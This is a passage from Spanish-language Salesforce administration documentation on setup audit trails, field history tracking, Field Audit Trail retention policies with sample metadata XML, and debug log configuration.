Para ver el historial de seguimiento de la auditoría de configuración, en Configuración, ingrese *Ver seguimiento de auditoría de configuración* en el cuadro Búsqueda rápida y, a continuación, seleccione **Ver seguimiento de auditoría de configuración**. Para descargar el historial de configuración completo de su organización de los últimos 180 días, haga clic en el vínculo **Descargar**.

El historial de seguimiento de auditoría de configuración muestra los 20 cambios de configuración más recientes realizados en su organización. Incluye la fecha del cambio, la persona que lo realizó y cuál fue el cambio. Además, si un delegado (como un administrador o representante del servicio de atención al cliente) realiza un cambio en la configuración en nombre de un usuario final, la columna Usuario delegado muestra el nombre de usuario del delegado. Por ejemplo, si un usuario concede acceso de inicio de sesión a un administrador y el administrador realiza un cambio de configuración, aparecerá el nombre de usuario del administrador.

El historial de seguimiento de auditoría de configuración realiza el seguimiento de los tipos de cambios siguientes:

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Database.com Edition**

#### PERMISOS DE USUARIO

Para ver el historial de capacitación:

**•** "Gestionar usuarios"

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

#### PERMISOS DE USUARIO

Para ver el historial de seguimiento de auditoría:

**•** "Ver parámetros y configuración"

#### Configuración y mantenimiento de su organización de Controlar cambios de configuración de Controlar cambios de configuración Salesforce



#### Configuración y mantenimiento de su organización de Controlar cambios de configuración de Controlar cambios de configuración Salesforce



#### Configuración y mantenimiento de su organización de Controlar cambios de configuración de Controlar cambios de configuración Salesforce



### CONSULTE TAMBIÉN

[Control del estado de seguridad](#page-806-0)

# <span id="page-1023-0"></span>Seguimiento de historial de campos

Puede seleccionar determinados campos para su seguimiento y mostrar el historial de campos en la lista relacionada Historial de un objeto. Los datos de historial de campos se retienen un máximo de 18 meses. Puede realizar el seguimiento del historial de campos de objetos personalizados y el historial de los siguientes objetos estándar.

- **•** Cuentas
- **•** Activos
- **•** Casos
- **•** Contactos
- **•** Asignaciones
- **•** Contratos de servicio
- **•** Partidas de contrato
- **•** Contratos
- **•** Prospectos
- **•** Oportunidades
- **•** Artículos
- **•** Soluciones
- **•** Productos

#### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Los objetos estándar no están disponibles en **Database.com**

Al modificar cualquiera de esos campos, se agrega una entrada a la lista relacionada Historial. Todas las entradas incluyen la fecha, la hora, la naturaleza del cambio y la persona que lo realizó. No todos los tipos de campo están disponibles para la elaboración de reportes de tendencias históricas. Hay algunos cambios, como la distribución de casos, de los que siempre se hace un seguimiento.

Nota: El aumento del historial de campos más allá de sus límites actuales requiere la compra del complemento Seguimiento de auditoría de campo a partir del lanzamiento de la versión Spring '15. Una vez se haya activado la suscripción del complemento, se cambiará su almacenamiento del historial de campos para reflejar la política de retención asociada a la oferta. Si su organización se creó antes de junio de 2011 y sus límites del historial de campos permanecen estáticos, Salesforce se compromete a retener su historial de campos sin un límite establecido. Si su organización se creó después de junio de 2011 y decide no adquirir el complemento, el historial de campos se retendrá durante un máximo de 18 meses.

## Consideraciones

- **•** Los cambios en campos con más de 255 caracteres se controlan como modificados y no se registran sus valores nuevos ni antiguos.
- **•** Los valores de los campos de los que se realiza el seguimiento no se traducen automáticamente; aparecen en el idioma en el que se realizaron. Por ejemplo, si se modifica un campo de *Green* a *Verde*, *Verde* aparecerá con independencia del idioma del usuario, salvo que se haya traducido el valor del campo a otro idioma mediante el sistema de traducción. Esto también se aplica a los tipos de registro y valores de lista de selección.
- **•** Los cambios de las etiquetas de campo personalizadas que se han traducido con el sistema de traducción aparecen en la configuración regional del usuario que está viendo la lista relacionada Historial. Por ejemplo, si una etiqueta de campo personalizada es Red y se traduce a español como Rojo, un usuario con la configuración regional en español la verá como Rojo. De lo contrario, el usuario vería la etiqueta de campo personalizada como Red.
- **•** Los cambios en campos de fecha, de número y de campos estándar aparecen en la configuración regional del usuario que está viendo la lista relacionada Historial. Por ejemplo, si se cambia una fecha al *5 de agosto de 2012* aparecerá como *5/8/2012* para un usuario con la configuración regional de español y como *8/5/2012* para un usuario con la configuración regional Inglés (Estados Unidos).

**•** Si un desencadenador provoca un cambio en un objeto que el usuario no tiene permiso para modificar, ese cambio no se supervisa porque el historial de campo respeta los permisos del usuario actual.

#### CONSULTE TAMBIÉN

[Realizar un seguimiento del historial de campos para objetos estándar](#page-1024-0) [Realizar un seguimiento del historial de campos para objetos personalizados](#page-1025-0) [Seguimiento de auditoría de campos](#page-1026-0) [Desactivar el seguimiento del historial de campos](#page-1026-1)

## <span id="page-1024-0"></span>Realizar un seguimiento del historial de campos para objetos estándar

Si utiliza cuentas de negocio y cuentas personales, revise lo siguiente antes de activar el seguimiento del historial de campos de cuentas:

- **•** El seguimiento de historial de campo de cuentas afecta a las cuentas de negocio y cuentas personales.
- **•** La activación del seguimiento del historial de campos en cuentas personales no activa el seguimiento del historial de campos en contactos personales.

Para configurar el seguimiento del historial de campos:

- **1.** Desde la configuración de gestión para el objeto cuyo historial de campos desea seguir, vaya al área de campos.
- **2.** Haga clic en **Definir el seguimiento del historial**.

Sugerencia: Al comenzar a realizar el seguimiento de un objeto, personalice sus formatos de página para que incluyan la lista relacionada del objeto.

- **3.** Para cuentas, contactos, prospectos y oportunidades, seleccione la casilla de verificación Activar historial de cuenta, Activar historial de contacto, Activar historial de prospectos o Activar historial de campo de oportunidades.
- **4.** Seleccione los campos que desea monitorear.

Puede seleccionar una combinación de hasta 20 campos estándar y personalizados por objeto. Este límite incluye los campos de cuentas de negocio y cuentas personales.

Hay algunos cambios, como la distribución de casos, de los que siempre se hace un seguimiento.

No es posible realizar un seguimiento de los siguientes campos:

- **•** Campos de fórmula, resumen o numeración automática
- **•** Creado por y Autor de la última modificación
- **•** Campo Ingreso previsto en oportunidades
- **•** Los campos Título de la solución principal o Detalles de la solución principal en las soluciones; estos campos sólo aparecen en organizaciones con las soluciones multilingües activadas.
- **5.** Haga clic en **Guardar**.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Los objetos estándar no están disponibles en **Database.com**

#### PERMISOS DE USUARIO

Para configurar los campos de los que se realiza el seguimiento:

**•** "Personalizar aplicación"

Salesforce realiza el seguimiento del historial a partir de esa fecha y hora. Los cambios realizados antes de esa fecha y esa hora no se incluyen.

#### CONSULTE TAMBIÉN

[Seguimiento de historial de campos](#page-1023-0)

### <span id="page-1025-0"></span>Realizar un seguimiento del historial de campos para objetos personalizados

- **1.** Desde la configuración de gestión para el objeto personalizado, haga clic en **Modificar**.
- **2.** Seleccione la casilla de verificación Seguimiento de historial de campos.

Sugerencia: Al comenzar a realizar el seguimiento de un objeto, personalice sus formatos de página para que incluyan la lista relacionada del objeto.

- **3.** Guarde sus cambios.
- **4.** Haga clic en Definir el seguimiento del historial en la sección Relaciones y campos personalizados.

Esta sección le permite configurar un historial de objetos personalizados tanto para campos estándar como personalizados.

**5.** Seleccione los campos que desea monitorear.

Puede seleccionar hasta 20 campos estándar y personalizados por objeto. Puede realizar un seguimiento de:

- **•** Campos de fórmula, resumen o numeración automática
- **•** Creado por y Autor de la última modificación
- **6.** Haga clic en **Guardar**.

Salesforce realiza el seguimiento del historial a partir de esa fecha y hora. Los cambios realizados antes de esa fecha y esa hora no se incluyen.

#### CONSULTE TAMBIÉN

[Seguimiento de historial de campos](#page-1023-0) [Configuración de gestión de búsqueda de objetos](#page-3968-0)

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Los objetos estándar no están disponibles en **Database.com**

#### PERMISOS DE USUARIO

Para configurar los campos de los que se realiza el seguimiento:

**•** "Personalizar aplicación"

### <span id="page-1026-1"></span>Desactivar el seguimiento del historial de campos

- $\left( \mathbf{Z}\right)$ Nota: No puede desactivar el seguimiento del historial de campos para un objeto si Apex hace referencia a uno de estos campos del objeto.
- **1.** Desde la configuración de gestión para el objeto cuyo historial de campos desea dejar de seguir, vaya a Campos.
- **2.** Haga clic en Definir el seguimiento del historial.
- **3.** Anule la selección de **Activar historial** del objeto con el que esté trabajando; por ejemplo, **Activar historial de cuenta**, **Activar historial de contacto**, **Activar historial de prospectos** o **Activar historial de oportunidades**.

La lista relacionada Historial se elimina automáticamente de los formatos de página del objeto asociado.

Si desactiva el seguimiento del historial de campos en un objeto estándar, podrá seguir elaborando reportes con los datos del historial hasta el momento (fecha y hora) en que haya desactivado el seguimiento. Si desactiva el seguimiento del historial de campos en un objeto personalizado, no podrá realizar ningún reporte sobre el historial de los campos de dicho objeto.

**4.** Guarde sus cambios.

#### CONSULTE TAMBIÉN

<span id="page-1026-0"></span>[Seguimiento de historial de campos](#page-1023-0) [Configuración de gestión de búsqueda de objetos](#page-3968-0)

### Seguimiento de auditoría de campos

El seguimiento de auditoría de campos le permite definir una política para conservar los datos del historial de campos archivado hasta diez años, independientemente del seguimiento del historial de campos. Esta función le ayuda a cumplir con las leyes de la industria relacionadas para la función de auditoría y la retención de datos.

Utilice la API de metadatos de Salesforce para definir una política de retención para su historial de campo. Luego, utilice API de REST, API de SOAP y API de creación de herramientas para trabajar con sus datos archivados. Para obtener información acerca de la activación de Seguimiento de auditoría de campo, haga contacto con su representante de Salesforce.

El historial de campo se copia de la lista relacionada Historial en el objeto

FieldHistoryArchive y luego se elimina de la lista relacionada Historial. Defina un objeto HistoryRetentionPolicy para sus listas de historial relacionadas, como Historial de cuenta, para especificar políticas de retención de Seguimiento de auditoría de campo para los objetos que desea archivar. A continuación implemente el objeto utilizando la API de metadatos (Herramienta de migración de Force o Workbench). En las organizaciones de producción con Seguimiento de auditoría de campo activado, los datos se archivan de forma predeterminada pasados 18 meses. En organizaciones de sandbox, el valor predeterminado es un mes. Puede actualizar las políticas de retención con la frecuencia que desee.

Puede establecer políticas de Seguimiento de auditoría de campo en los siguientes objetos.

- **•** Cuentas
- **•** Casos

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Los objetos estándar no están disponibles en **Database.com**

#### PERMISOS DE USUARIO

Para configurar los campos de los que se realiza el seguimiento:

**•** "Personalizar aplicación"

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para especificar una política de retención del historial de campos:

**•** "Conservar historial de campo"

- **•** Contactos
- **•** Prospectos
- **•** Oportunidades
- **•** Activos
- **•** Asignaciones
- **•** Contratos de servicios
- **•** Partidas de contratos
- **•** Soluciones
- **•** Productos
- **•** Listas de precios
- **•** Los objetos personalizados con el seguimiento del historial de campo activado

Puede incluir políticas de retención del historial de campo en paquetes gestionados y sin gestionar.

No se puede realizar el seguimiento de los siguientes campos:

- **•** Campos de fórmula, resumen o numeración automática
- **•** Creado por y Última modificación realizada por
- **•** Campo Ingreso previsto en oportunidades
- **•** Los campos Título de la solución principal o Detalles de la solución principal en soluciones
- **•** Campos de texto largo
- **•** Campos de selección múltiple

Después de definir e implementar una política de Seguimiento de auditoría de campo, los datos de producción se migran de las listas de historial relacionadas como Historial de cuentas al objeto FieldHistoryArchive. La primera copia escribe el historial de campo definido por su política para archivar el almacenamiento y a veces tarda mucho tiempo. Las copias siguientes solo transfieren los cambios desde la última copia y son mucho más rápidas. Un conjunto aparejado de SOQL está disponible para consultar sus datos archivados.

 $\mathbb{Z}$ Nota: Durante un tiempo después de la versión inicial de GA, los datos podrían no eliminarse automáticamente de la lista relacionada Historial y podrían residir tanto en el objeto FieldHistoryArchive como en la lista relacionada Historial. Salesforce se reserva el derecho de eliminar datos archivados de la lista relacionada Historial de acuerdo con la política definida por el cliente en versiones futuras.

 $\triangledown$  Nota: Si su organización tiene la función Seguimiento de auditoría de campo activada, los datos archivados previamente no se cifran su activa más adelante Cifrado de plataforma. Por ejemplo, su organización utiliza Seguimiento de auditoría de campo para definir una política de retención de historial de datos para un campo de cuenta, como el campo de número de teléfono. Después de activar Cifrado de plataforma, activa el cifrado para ese campo, y los datos del número de teléfono de la cuenta se cifran. Los nuevos registros de número de teléfono se cifran a medida que se crean, y las actualizaciones anteriores en el campo de número de teléfono que se almacenan en la lista relacionada Historial de cuenta se cifran también. No obstante, los datos de historial de número de teléfono que ya están archivados en el objeto FieldHistoryArchive siguen almacenados sin cifrado. Si su

organización necesita cifrar datos archivados previamente, haga contacto con Salesforce. Cifraremos y volveremos a archivar los datos históricos de los campos almacenados, y luego eliminaremos el archivo no cifrado.

#### CONSULTE TAMBIÉN

[Guía del desarrollador de la API SOAP](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/sforce_api_objects_fieldhistoryarchive.htm): FieldHistoryArchive [Guía del desarrollador de la API de metadatos](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/meta_historyretentionpolicy.htm): HistoryRetentionPolicy Guía de ISVforce[: Descripción general de paquetes](https://developer.salesforce.com/docs/atlas.en-us.packagingGuide.meta/packagingGuide/packaging_about_packages.htm) [Referencia de SOQL y SOSL de Force.com](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/field_history_soql.htm): SOQL con datos archivados

#### **Ejemplos**

#### Establecer una política de retención de datos para historial de campos

Este ejemplo demuestra el modo de establecer una política de retención de datos de historial de campos utilizando la API de metadatos. Solo es necesario que modifique los metadatos si desea anular los valores de política predeterminados (18 meses de almacenamiento de producción y 0 años de almacenamiento de archivación). El establecimiento de la política de retención de datos lleva aparejado la creación de un paquete de metadatos e implementarlo. El paquete consta de un archivo .zip que contiene una carpeta objects con el código XML que define las políticas de retención de cada objeto y un manifiesto de proyecto que enumera los objetos y la versión de API que hay que utilizar.



Nota: La primera copia escribe el historial de campos completo definido por su política para archivar el almacenamiento y puede tardar mucho tiempo. Las copias siguientes solo transfieren los cambios desde la última copia y serán mucho más rápidas.

**1.** Defina una política de retención de datos de historial de campos para cada objeto. La política especifica el número de meses que desea mantener de historial de campos en Salesforce, así como el número de años que desea retener el historial de campos en la archivación. El siguiente archivo de ejemplo define una política para archivar el objeto tras seis meses, y mantener la archivación durante cinco años.

```
<?xml version="1.0" encoding="UTF-8"?>
<CustomObject xmlns="http://soap.sforce.com/2006/04/metadata">
   <historyRetentionPolicy>
       <archiveAfterMonths>6</archiveAfterMonths>
       <archiveRetentionYears>5</archiveRetentionYears>
       <description>My field history retention</description>
   </historyRetentionPolicy>
   <fields>
       <fullName>AccountSource</fullName>
...
</CustomObject>
```
El nombre de archivo determina el objeto al que se aplica la política. Por ejemplo, para aplicar la política anterior al objeto Cuenta, guarde el archivo como Account.object. Para objetos personalizados existentes el método es el mismo, con el archivo con el nombre del objeto personalizado. Por ejemplo: miObjeto c.objeto.

**2.** Cree un manifiesto de proyecto, que es un archivo XML denominado package.xml. El siguiente archivo de ejemplo enumera varios objetos para los que hay que aplicar una política de retención de datos. Con este archivo de manifiesto, la carpeta de objetos contendrá cinco archivos: Account.object, Case.object, etcétera.

```
<?xml version="1.0" encoding="UTF-8"?>
<Package xmlns="http://soap.sforce.com/2006/04/metadata">
    <types>
```

```
<members>Account</members>
        <members>Case</members>
        <members>Contact</members>
        <members>Lead</members>
        <members>Opportunity</members>
    </types>
    <version>32.0</version>
</Package>
```
**3.** Cree un archivo .zip y utilice la función deploy() para implementar sus cambios en su entorno de producción. Para obtener más información, consulte la [Guía de la API de metadatos](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/).

Nota: Este piloto no admite la implementación desde entornos de sandbox a entornos de producción.

Eso es todo. Su política de retención de historial de campos entrará en vigor según los periodos de tiempo que establezca.

#### Crear un objeto personalizado y establecer una política de retención de historial de campos al mismo tiempo

Puede utilizar la API de metadatos para crear un objeto personalizado y establecer una política de retención al mismo tiempo. Debe especificar los campos obligatorios mínimos al crear un nuevo objeto personalizado. A continuación se detalla un código XML de ejemplo que crea un objeto y establece una política de retención de historial de campos.

```
<?xml version="1.0" encoding="UTF-8"?>
<CustomObject xmlns="http://soap.sforce.com/2006/04/metadata">
   <deploymentStatus>Deployed</deploymentStatus>
   <enableHistory>true</enableHistory>
   <description>just a test object with one field for eclipse ide testing</description>
   <historyRetentionPolicy>
       <archiveAfterMonths>3</archiveAfterMonths>
       <archiveRetentionYears>10</archiveRetentionYears>
        <gracePeriodDays>1</gracePeriodDays>
        <description>Transaction Line History</description>
   </historyRetentionPolicy>
   <fields>
       <fullName>Comments__c</fullName>
        <description>add your comments about this object here</description>
      <inlineHelpText>This field contains comments made about this object</inlineHelpText>
       <label>Comments</label>
       <length>32000</length>
       <trackHistory>true</trackHistory>
       <type>LongTextArea</type>
       <visibleLines>30</visibleLines>
   </fields>
   <label>MyFirstObject</label>
   <nameField>
       <label>MyFirstObject Name</label>
        <type>Text</type>
    </nameField>
    <pluralLabel>MyFirstObjects</pluralLabel>
    <sharingModel>ReadWrite</sharingModel>
</CustomObject>
```
Establezca trackHistory en true en los campos que desee supervisar y false en el resto de los campos.

#### Configuración y mantenimiento de su organización de Monitorear registros de depuración el monitorear registros de depuración **Salesforce**

#### Consultar datos archivados

Puede recuperar datos archivados realizando consultas SOQL en el objeto FieldHistoryArchive. Puede filtrar sobre los campos FieldHistoryType, ParentId y CreatedDate, siempre que los especifique en ese orden. Por ejemplo:

SELECT ParentId, FieldHistoryType, Field, Id, NewValue, OldValue FROM FieldHistoryArchive WHERE FieldHistoryType = 'Account' AND ParentId='906F000000

#### CONSULTE TAMBIÉN

[Guía del desarrollador de la API de metadatos](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/meta_deploy.htm): deploy() [Guía del desarrollador de la API de metadatos](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/customobject.htm): CustomObject [Referencia de SOQL y SOSL de Force.com](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/field_history_soql.htm): SOQL con datos archivados

# <span id="page-1030-0"></span>Monitorear registros de depuración

Cuando establecer etiquetas de seguimiento, monitoree el registro para usuarios, clases de Apex y desencadenadores de Apex en la Consola de desarrollador o en Configuración.

Puede mantener y gestionar los registros de depuración para usuarios específicos, incluyéndose a sí mismo y para clases y desencadenadores.

Para ver registros de depuración guardados, en Configuración, ingrese *Registros de depuración* en el cuadro Búsqueda rápida y, a continuación, seleccione **Registros de depuración**. Después de haber empezado a conservar registros de depuración, puede ver, descargar o eliminar sus registros de esta página.

CONSULTE TAMBIÉN [Configurar la creación de registros de depuración](#page-1031-0) [Visualización de registros de depuración](#page-1032-0)

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en **Enterprise Edition**, **Developer Edition**, **Performance Edition**, **Unlimited Edition** y **Database.com Edition**

La interfaz de usuario y los servicios de email de Salesforce no están disponibles en **Database.com**.

#### PERMISOS DE USUARIO

Para visualizar, conservar o eliminar registros de depuración:

**•** "Gestionar usuarios"

## <span id="page-1031-0"></span>Configurar la creación de registros de depuración

Para activar registros de depuración para usuarios, clases de Apex y desencadenadores de Apex, configure etiquetas de seguimiento y niveles de depuración en la Consola de desarrollador o en Configuración.

Puede mantener y gestionar los registros de depuración para usuarios específicos, incluyéndose a sí mismo y para clases y desencadenadores.

Los límites para los registros de depuración son los siguientes:

- **•** Cada registro de depuración debe ser de 2 MB o menos. Los registros de depuración que superan los 2 MB se reducen en tamaño eliminando líneas de registro antiguas, como líneas de registro de declaraciones anteriores de System. debug. Se pueden eliminar las líneas de registro desde cualquier ubicación, no solo al comienzo del registro de depuración.
- **•** Cada organización puede mantener hasta 50 MB de registros de depuración. Una vez su organización haya alcanzado los 50 MB de registros de depuración, los registros más antiguos empezarán a sobrescribirse.

### Configurar etiquetas de seguimiento en la Consola de desarrollador

